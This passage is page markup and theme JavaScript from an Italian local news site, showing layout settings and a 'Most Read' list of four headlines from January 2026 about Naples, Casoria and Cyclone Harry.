block_tdi_55.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-61363","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_flex_block_1";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "24966";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "6242";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_55 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/bilancio-negativo-per-il-mercato-automobilistico-a-napoli-nel-2025/"  rel="bookmark" class="td-image-wrap " title="Bilancio negativo per il mercato automobilistico a Napoli nel 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/MERCATO-AUTOMOBILISTICO-NAPOLI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/bilancio-negativo-per-il-mercato-automobilistico-a-napoli-nel-2025/"  rel="bookmark" title="Bilancio negativo per il mercato automobilistico a Napoli nel 2025">Bilancio negativo per il mercato automobilistico a Napoli nel 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:40:32+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" class="td-image-wrap " title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Teatro-Diana-di-Napoli-Cena-con-Sorpresa-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/al-teatro-diana-di-napoli-cena-con-sorpresa/"  rel="bookmark" title="Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra">Al Teatro Diana di Napoli &#8220;Cena con Sorpresa&#8221; con Tosca D&#8217;Aquino, Simone Montedoro, Toni Fornari, Elisabetta Mirra</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:15:37+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" class="td-image-wrap " title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASORIA-1-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/casoria-operazione-ambientale-interforze-sequestri-denunce-e-bonifica-di-area-di-16-mila-mq/"  rel="bookmark" title="Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq">Casoria, operazione ambientale interforze: sequestri, denunce e bonifica di un’area di 16 mila mq</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:45+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/21/ciclone-harry-devastazioni-diffuse-tra-calabria-sicilia-e-sardegna-coste-flagellate-mare-entrato-nelle-citta/"  rel="bookmark" class="td-image-wrap " title="Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Calabria-Sicilia-Sardegna-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/21/ciclone-harry-devastazioni-diffuse-tra-calabria-sicilia-e-sardegna-coste-flagellate-mare-entrato-nelle-citta/"  rel="bookmark" title="Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città">Ciclone Harry devastazioni diffuse tra Calabria Sicilia e Sardegna. Coste flagellate, mare entrato nelle città</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:36:33+01:00" >21 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_57{min-height:0}.tdi_57>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_58" class="tdc-row stretch_row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:44px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_58_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_66" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_66 .td-block-title>*,.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_66 .td-subcat-item a:hover,.td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_66 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_66 .td_quote_on_blocks,.td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_66 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_66 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_66 .td-read-more a,.td-theme-wrap .tdi_66 .td-weather-information:before,.td-theme-wrap .tdi_66 .td-weather-week:before,.td-theme-wrap .tdi_66 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,.td-theme-wrap .tdi_66 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important}}</style>
<style>.tdi_66 .td-image-wrap{padding-bottom:70%}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_66 .td-image-container,.ie11 .tdi_66 .td-image-container{flex:0 0 auto}.tdi_66 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:1}body .tdi_66 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_66 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_66 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category:not(.td-post-extra-category){display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_66 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_66 .td-block-title a,.tdi_66 .td-block-title span{font-size:18px!important}.tdi_66 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-meta-info{padding:0 0 0 13px}.tdi_66 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_66 .td_module_wrap{float:right}.tdi_66 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_66 .td_module_wrap{float:right}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 